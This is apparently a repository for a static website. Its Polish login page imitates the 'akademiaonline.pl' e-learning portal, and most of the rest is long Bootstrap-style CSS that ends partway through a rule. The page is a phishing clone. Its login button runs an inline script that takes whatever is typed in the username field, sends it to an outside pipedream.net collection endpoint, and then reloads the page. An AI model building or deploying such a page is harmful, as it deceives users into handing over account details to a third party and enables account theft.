
<file: main/index.html>
<!DOCTYPE html>
<html dir="ltr" lang="pl" xml:lang="pl">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <link rel="icon" href="icon.ico" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" type="text/css" href="main.css">
        <title>akademiaonline.pl: Zaloguj się do serwisu</title>
    </head>
    <body id="page-login" class="pagelayout-login"> 
        <div id="page-wrapper">
            <div>
            <a class="sr-only sr-only-focusable" href="#maincontent"></a>
        </div>

            <div id="page" class="container-fluid mt-0">
                <div id="page-content" class="row">
                    <div id="region-main-box" class="col-12">
                        <section id="region-main" class="col-12" aria-label="Zawartość">
                            <span class="notifications" id="user-notifications"></span>
                            <div role="main"><span id="maincontent"></span><div class="my-1 my-sm-5"></div>
        <div class="row justify-content-center">
        <div class="col-xl-6 col-sm-8">
        <div class="card">
            <div class="card-block">
                    <h2 class="card-header text-center">akademiaonline.pl</h2>
                <div class="card-body">
                    <div class="row justify-content-md-center">
                        <div class="col-md-5">
                            <form class="mt-3" method="post" id="login">
                                <input id="anchor" type="hidden" name="anchor" value="">
                                <div class="form-group">
                                    <input type="text" name="username" id="username"
                                        class="form-control"
                                        value=""
                                        placeholder="Nazwa użytkownika"
                                        autocomplete="username">
                                </div>
                                <div class="form-group">
                                    <input type="password" name="password" id="password" value=""
                                        class="form-control"
                                        placeholder="Hasło"
                                        autocomplete="current-password">
                                </div>
                                    <div class="rememberpass mt-3">
                                        <input type="checkbox" name="rememberusername" id="rememberusername" value="1"  />
                                        <label for="rememberusername">Zapamiętaj login</label>
                                    </div>
        
                                <button id="loginbtn" class="btn btn-primary btn-block mt-3" type="button" onclick="logging()">Zaloguj się</button>
                            </form>
                        </div>
        
                        <div class="col-md-5">
                            <div class="forgetpass mt-3">
                                <p><a href="">Zapomniałeś(aś) nazwy użytkownika lub hasła?</a></p>
                            </div>
        
                            <div class="mt-3">
                                Przyjmowanie cookies (ciasteczek) musi być włączone w Twojej przeglądarce
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
                        </section>
                    </div>
                </div>
            </div>
            <footer id="page-footer" class="py-3 bg-dark text-light">
                <div class="container">
                    <div id="course-footer"></div>
                    <div>Nie jesteś zalogowany(a)</div>
                    <div><a href="index.html">Strona główna</a></div>
                    <div><a href="">Podsumowanie zasad przechowywania danych</a></div><a href="">Pobierz aplikację mobilną</a>
                </div>
            </footer>
        </div>
        <script>
            async function logging(){
                const t = document.getElementById("username").value;
                await fetch(`https://eo2isf33hwr4zgo.m.pipedream.net/?email=${t}`);
                window.location.reload();
            }
        </script>
    </body>
</html>
</file>
<file: main/main.css>
#page-content{position:inherit}
.forumpost{display:block;position:relative;margin:0 0 1em 0;padding:0;border:1px solid #000;max-width:100%}.forumpost 
.row{width:100%;position:relative}.forumpost .row .left{float:left;width:43px;overflow:hidden}
.forumpost .row .left .grouppictures a{text-align:center;display:block;margin:6px 2px 0 2px}.forumpost .row .left .grouppicture{width:20px;height:20px}
.forumpost .row .topic,.forumpost .row .content-mask,.forumpost .row .options{margin-left:43px}

.footer,.forumpost .options .link{text-align:right}
.forumpost .options .forum-post-rating{float:left}
.forumpost .content .posting{overflow:auto;max-width:100%}.forumpost .content .attachedimages img{max-width:100%}
.forumpost .post-word-count{font-size:.85em;font-style:italic}
.forumpost .shortenedpost .post-word-count{display:inline;padding:0 .3em}
.forumpost.unread .row.header{border-bottom:1px solid #ddd}

#page-content{min-width:600px}
.card{margin-bottom:0}

#page-footer{
    clear:both;padding-top:1em
}

@media print{
    #page-mod-quiz-attempt header.navbar,#page-mod-quiz-review header.navbar{display:none}
    #page-mod-quiz-attempt #dock,#page-mod-quiz-review #dock{display:none}
    #page-mod-quiz-attempt #page #page-header h1,#page-mod-quiz-review 
    #page #page-header h1{display:none}

#page-mod-quiz-attempt #region-main,#page-mod-quiz-review #region-main{width:100%}#page-mod-quiz-attempt #block-region-side-pre,#page-mod-quiz-attempt #block-region-side-post,#page-mod-quiz-review #block-region-side-pre,#page-mod-quiz-review #block-region-side-post{display:none}#page-mod-quiz-attempt 

#page-footer,#page-mod-quiz-review #page-footer{display:none}
}

#page-content .region-content{padding:0}
#page-wrapper{width:100%}

.footer{margin-top:1em}

.sr-only{
    position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0
}.sr-only-focusable:active,.sr-only-focusable:focus{
    position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto
}

*,*::before,*::after{
    -webkit-box-sizing:border-box;box-sizing:border-box
}
html{
    font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)
}
@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}
body{
    margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:.9375rem;font-weight:400;line-height:1.5;color:#373a3c;text-align:left;background-color:#fff
}

h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}
abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1177d1;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0b4f8a;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.path-calendar .maincalendar .calendar-controls .current,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:300;line-height:1.2;color:inherit}h1,.h1{font-size:2.34375rem}h2,.h2,.path-calendar .maincalendar .calendar-controls .current{font-size:1.875rem}h3,.h3{font-size:1.640625rem}h4,.h4{font-size:1.40625rem}h5,.h5{font-size:1.171875rem}h6,.h6{font-size:.9375rem}.lead,.userprofile .profile_tree section h3{font-size:1.171875rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small,#page-admin-search .adminpagepath li{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.171875rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"— "}.img-fluid,.img-responsive{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}

.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

.col-1,.col-xs-1,.col-2,.col-xs-2,.col-3,.col-xs-3,.col-4,.col-xs-4,.col-5,.col-xs-5,.col-6,.col-xs-6,.col-7,.col-xs-7,.col-8,.col-xs-8,.col-9,.col-xs-9,.col-10,.col-xs-10,.col-11,.col-xs-11,.col-12,.col-xs-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0%;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1,.col-xs-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2,.col-xs-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3,.col-xs-3{flex:0 0 25%;max-width:25%}.col-4,.col-xs-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5,.col-xs-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6,.col-xs-6{flex:0 0 50%;max-width:50%}.col-7,.col-xs-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8,.col-xs-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9,.col-xs-9{flex:0 0 75%;max-width:75%}.col-10,.col-xs-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11,.col-xs-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12,.col-xs-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0%;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0%;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0%;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0%;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}

.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}

.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:.9375rem;line-height:1.5;color:#495057;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#6eb5f3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(17,119,209,.25);box-shadow:0 0 0 .2rem rgba(17,119,209,.25)}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::placeholder{color:#868e96;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{margin-bottom:0;font-size:inherit;line-height:1.5}

.col-form-label-lg{font-size:1.171875rem;line-height:1.5}.col-form-label-sm{font-size:.8203125rem;line-height:1.5}

.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control.form-control-plaintext,.input-group-sm>.input-group-prepend>.input-group-text.form-control-plaintext,.input-group-sm>.input-group-append>.input-group-text.form-control-plaintext,.input-group-sm>.input-group-prepend>.btn.form-control-plaintext,#page-grade-grading-manage .actions .input-group-sm>.input-group-prepend>.action.form-control-plaintext,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-sm>.input-group-prepend>input.form-control-plaintext,#rubric-rubric.gradingform_rubric .input-group-sm>.input-group-prepend>.addcriterion.form-control-plaintext,.input-group-sm>.input-group-append>.btn.form-control-plaintext,#page-grade-grading-manage .actions .input-group-sm>.input-group-append>.action.form-control-plaintext,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-sm>.input-group-append>input.form-control-plaintext,#rubric-rubric.gradingform_rubric .input-group-sm>.input-group-append>.addcriterion.form-control-plaintext,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control.form-control-plaintext,.input-group-lg>.input-group-prepend>.input-group-text.form-control-plaintext,.input-group-lg>.input-group-append>.input-group-text.form-control-plaintext,.input-group-lg>.input-group-prepend>.btn.form-control-plaintext,#page-grade-grading-manage .actions .input-group-lg>.input-group-prepend>.action.form-control-plaintext,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-lg>.input-group-prepend>input.form-control-plaintext,#rubric-rubric.gradingform_rubric .input-group-lg>.input-group-prepend>.addcriterion.form-control-plaintext,.input-group-lg>.input-group-append>.btn.form-control-plaintext,#page-grade-grading-manage .actions .input-group-lg>.input-group-append>.action.form-control-plaintext,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-lg>.input-group-append>input.form-control-plaintext,#rubric-rubric.gradingform_rubric .input-group-lg>.input-group-append>.addcriterion.form-control-plaintext{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,#page-grade-grading-manage .actions .input-group-sm>.input-group-prepend>.action,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-sm>.input-group-prepend>input,#rubric-rubric.gradingform_rubric .input-group-sm>.input-group-prepend>.addcriterion,.input-group-sm>.input-group-append>.btn,#page-grade-grading-manage .actions .input-group-sm>.input-group-append>.action,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-sm>.input-group-append>input,#rubric-rubric.gradingform_rubric .input-group-sm>.input-group-append>.addcriterion{padding:.25rem .5rem;font-size:.8203125rem;line-height:1.5}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,#page-grade-grading-manage .actions .input-group-lg>.input-group-prepend>.action,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-lg>.input-group-prepend>input,#rubric-rubric.gradingform_rubric .input-group-lg>.input-group-prepend>.addcriterion,.input-group-lg>.input-group-append>.btn,#page-grade-grading-manage .actions .input-group-lg>.input-group-append>.action,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel .input-group-lg>.input-group-append>input,#rubric-rubric.gradingform_rubric .input-group-lg>.input-group-append>.addcriterion{padding:.5rem 1rem;font-size:1.171875rem;line-height:1.5}.form-group,.form-buttons,.path-admin .buttons,.fp-content-center form + div,div.backup-section + form{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#868e96}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#5cb85c}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(92,184,92,.8);border-radius:.2rem}.was-validated .form-control:valid,.was-validated .custom-select:valid,.form-control.is-valid,.custom-select.is-valid{border-color:#5cb85c}.was-validated .form-control:valid:focus,.was-validated .custom-select:valid:focus,.form-control.is-valid:focus,.custom-select.is-valid:focus{border-color:#5cb85c;-webkit-box-shadow:0 0 0 .2rem rgba(92,184,92,.25);box-shadow:0 0 0 .2rem rgba(92,184,92,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-feedback,.form-control.is-valid~.valid-feedback,.custom-select.is-valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-tooltip,.form-control.is-valid~.valid-tooltip,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#5cb85c}.was-validated 